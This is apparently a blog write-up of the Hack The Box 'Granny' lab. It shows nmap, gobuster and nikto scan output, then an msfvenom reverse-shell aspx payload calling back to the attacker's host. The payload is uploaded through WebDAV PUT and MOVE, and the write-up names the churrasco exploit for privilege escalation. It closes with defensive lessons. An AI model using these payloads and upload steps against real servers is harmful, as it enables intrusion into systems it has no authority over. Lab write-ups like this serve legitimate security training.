
This is my attempt to solve HTB’s Granny CTF
NMAP:
Running all scans on 10.10.10.15Host is likely running Windows———————Starting Nmap Quick Scan———————Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:16 EST
Nmap scan report for 10.10.10.15
Host is up (0.043s latency).
Not shown: 999 filtered ports
Some closed ports may be reported as filtered due to –defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 6.17 seconds———————Starting Nmap Basic Scan———————Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:16 EST
Nmap scan report for 10.10.10.15
Host is up (0.036s latency).PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| WebDAV type: Unknown
|_ Server Date: Mon, 17 Feb 2020 04:18:34 GMT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.82 seconds———————-Starting Nmap UDP Scan———————-
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:16 EST
Nmap scan report for 10.10.10.15
Host is up.
All 1000 scanned ports on 10.10.10.15 are open|filteredNmap done: 1 IP address (1 host up) scanned in 201.63 seconds———————Starting Nmap Full Scan———————-
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:19 EST
Initiating Parallel DNS resolution of 1 host. at 23:19
Completed Parallel DNS resolution of 1 host. at 23:19, 0.02s elapsed
Initiating SYN Stealth Scan at 23:19
Scanning 10.10.10.15 [65535 ports]
….
Nmap scan report for 10.10.10.15
Host is up (0.042s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
80/tcp open httpRead data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 262.89 seconds
Raw packets sent: 131269 (5.776MB) | Rcvd: 201 (8.844KB)No new ports———————Starting Nmap Vulns Scan———————
Running CVE scan on basic ports
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:24 EST
Nmap scan report for 10.10.10.15
Host is up (0.037s latency).PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.48 secondsRunning Vuln scan on basic ports
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-16 23:24 EST
/usr/local/bin/nmapAutomator.sh: line 226: 2038 Segmentation fault $nmapType -sV –script vuln -p$(echo “${ports}”) -oN nmap/Vulns_”$1″.nmap “$1”———————Recon Recommendations———————-Web Servers Recon:
gobuster dir -w /usr/share/wordlists/dirb/common.txt -l -t 30 -e -k -x .html,.asp,.php -u http://10.10.10.15:80 -o recon/gobuster_10.10.10.15_80.txt
nikto -host 10.10.10.15:80 | tee recon/nikto_10.10.10.15_80.txtWhich commands would you like to run?
All (Default), gobuster, nikto, Skip <!>Running Default in (1) s:———————Running Recon Commands———————-Starting gobuster scan
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.15:80
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Show length: true
[+] Extensions: html,asp,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/02/16 23:25:19 Starting gobuster
===============================================================
http://10.10.10.15:80/_private (Status: 301) [Size: 156]
http://10.10.10.15:80/_vti_bin (Status: 301) [Size: 158]
http://10.10.10.15:80/_vti_bin/_vti_adm/admin.dll (Status: 200) [Size: 195]
http://10.10.10.15:80/_vti_bin/shtml.dll (Status: 200) [Size: 96]
http://10.10.10.15:80/_vti_bin/_vti_aut/author.dll (Status: 200) [Size: 195]
http://10.10.10.15:80/_vti_inf.html (Status: 200) [Size: 1754]
http://10.10.10.15:80/_vti_log (Status: 301) [Size: 158]
http://10.10.10.15:80/aspnet_client (Status: 301) [Size: 161]
http://10.10.10.15:80/images (Status: 301) [Size: 152]
http://10.10.10.15:80/Images (Status: 301) [Size: 152]
http://10.10.10.15:80/postinfo.html (Status: 200) [Size: 2440]
===============================================================
2020/02/16 23:26:16 Finished
===============================================================Finished gobuster scan
=========================
Starting nikto scan
– Nikto v2.1.6
——————————————————————–
+ Target IP: 10.10.10.15
+ Target Hostname: 10.10.10.15
+ Target Port: 80
+ Start Time: 2020-02-16 23:26:18 (GMT-5)
——————————————————————–
+ Server: Microsoft-IIS/6.0
+ Retrieved microsoftofficewebserver header: 5.0_Pub
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header ‘microsoftofficewebserver’ found, with contents: 5.0_Pub
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-aspnet-version header: 1.1.4322
+ No CGI Directories found (use ‘-C all’ to force check all possible dirs)
+ OSVDB-397: HTTP method ‘PUT’ allows clients to save files on the web server.
+ OSVDB-5646: HTTP method ‘DELETE’ allows clients to delete files on the web server.
+ Retrieved dasl header: <DAV:sql>
+ Retrieved dav header: 1, 2
+ Retrieved ms-author-via header: MS-FP/4.0,DAV
+ Uncommon header ‘ms-author-via’ found, with contents: MS-FP/4.0,DAV
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method (‘Allow’ Header): ‘DELETE’ may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method (‘Allow’ Header): ‘PUT’ method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method (‘Allow’ Header): ‘MOVE’ may allow clients to change file locations on the web server.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method (‘Public’ Header): ‘DELETE’ may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method (‘Public’ Header): ‘PUT’ method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method (‘Public’ Header): ‘MOVE’ may allow clients to change file locations on the web server.
+ WebDAV enabled (UNLOCK PROPFIND COPY MKCOL SEARCH LOCK PROPPATCH listed as allowed)
+ OSVDB-13431: PROPFIND HTTP verb may show the server’s internal IP address: http://granny/_vti_bin/_vti_aut/author.dll
+ OSVDB-396: /_vti_bin/shtml.exe: Attackers may be able to crash FrontPage by requesting a DOS device, like shtml.exe/aux.htm — a DoS was not attempted.
+ OSVDB-3233: /postinfo.html: Microsoft FrontPage default file found.
+ OSVDB-3233: /_private/: FrontPage directory found.
+ OSVDB-3233: /_vti_bin/: FrontPage directory found.
+ OSVDB-3233: /_vti_inf.html: FrontPage/SharePoint is installed and reveals its version number (check HTML source for more information).
+ OSVDB-3300: /_vti_bin/: shtml.exe/shtml.dll is available remotely. Some versions of the Front Page ISAPI filter are vulnerable to a DOS (not attempted).
+ OSVDB-3500: /_vti_bin/fpcount.exe: Frontpage counter CGI has been found. FP Server version 97 allows remote users to execute arbitrary system commands, though a vulnerability in this version could not be confirmed. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1376. http://www.securityfocus.com/bid/2252.
+ OSVDB-67: /_vti_bin/shtml.dll/_vti_rpc: The anonymous FrontPage user is revealed through a crafted POST.
+ /_vti_bin/_vti_adm/admin.dll: FrontPage/SharePoint file found.
+ 8018 requests: 0 error(s) and 32 item(s) reported on remote host
+ End Time: 2020-02-16 23:32:39 (GMT-5) (381 seconds)
——————————————————————–
+ 1 host(s) testedFinished nikto scan
=========================
Vulnerability Research:
What I know:
Microsoft IIS 6.0:
Davtest:

Gaining a Foothold:
Since target system is windows it might run asp or aspx and both files are not allow with PUT method let so we can not put ur shell with aspx shell but move method is allow let rename shell to txt and upload
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.10 lport=4444 -f aspx >shell.aspx
rename shell.aspx → shell.txt
cadaver http://10.10.10.15
PUT shell.txt
MOVE shell.txt shell.aspx
access remove file
http://10.10.10.15/shell.aspx . | nc -lvp 4444
Privilege Escalation:
![LS nc -nlvp 4444
listening on [any] 4444
connect to [le.1ø.14.24J from (UNKNOWN) [10.10.10.15] le3ø
Microsoft Windows [Version 5.2.37901
(c) copyright 1985-2003 microsoft corp.
c : inetsrv»l](https://christopherboedicker.com/wp-content/uploads/2021/06/ls-nc-nlvp-4444-listening-on-any-4444-connect.png)
Looks like I’m going to need to raise my privilege
Systeminfo:
![c: \Documents and settings»systeminfo
systeminfo
Host Name:
Microsoft(R) Windows(R) Server 200, Standard Edition
OS Name:
os version:
5.2.379ø service Pack 2 Build 3790
OS Manufacturer:
OS Configuration:
OS Build Type:
Registered muner:
Registered organization:
Product ID:
Original Install Date:
System Up Tine:
System manufacturer:
system model:
System Type:
processor(s):
BIOS Version:
windows Directory:
System Directory:
Boot Device:
System Locale:
Input Locale:
Time Zone:
Total Physical Memory:
Available Physical MB
Page File: Max size:
Page File: Available:
page File: In Use:
Page File Location(s):
Domain :
Logon Server:
Hotfix(s):
Network Card(s):
Microsoft Corporation
Standalone Server
Uniprocessor Free
69712-296-0024942-44782
4/12/2e17, PM
o Days, 1 Hours, 43 Minutes,
V%are, Inc.
vware virtual Platform
X86-based pc
I Processor(s) Installed.
53 seconds
(el]: x86 Family 23 model 1 stepping 2 AuthenticAMD
INTEL
- 604øøøø
C: \w1NDO'NS
C: tem32
en-us;English (united states)
en-us;EngIish (united States)
Athens, Beirut, Istanbul, Minsk
1,023 MB
2,470 MB
2,334 MB
136 MB
C: \pagefile. SYS
I Hotfix(s) Installed.
[el]: Q147222
-200e Mhz](https://christopherboedicker.com/wp-content/uploads/2021/06/c-documents-and-settingssysteminfo-systeminfo.png)
The whoami and whoami /priv commands tell me it’s running as NETWORK SERVICE, and have the critical SeImpersonatePrivilege privilege enabled.

Using Windows Exploit Suggester I found:
The well-known exploit for this attack is called churrasco.exe, and can be found here. I can download the churrasco.exe locally with wget https://github.com/Re4son/Churrasco/raw/master

Use cadaver http://10.10.10.15 to PUT the exploit on the machine:


Lessons Learned:
To gain an initial foothold on the box we exploited one vulnerability.
- Insecure configuration of the web server that allowed us to upload arbitrary files using the HTTP methods ‘PUT’ and ‘MOVE’. This would have been avoided if these methods were disabled.
To escalate privileges we exploited one vulnerability.
- Kernel vulnerability in the outdated operating system that was being used. This could have been avoided if the OS was patched.
Credit Givien to:
